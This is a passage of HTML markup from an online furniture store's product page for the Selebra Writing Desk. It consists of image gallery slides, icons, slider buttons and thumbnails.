//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366546104405">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366546169941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366546169941"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366546169941">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366546268245"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366546268245"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366546268245">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366546432085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366546432085"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366546432085">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-21366544072789"
            data-media-position="1"
            data-alt="Selebra Writing Desk"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_1.jpg?v=1646718045&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366543777877"
              data-media-position="2"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366544302165"
              data-media-position="3"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
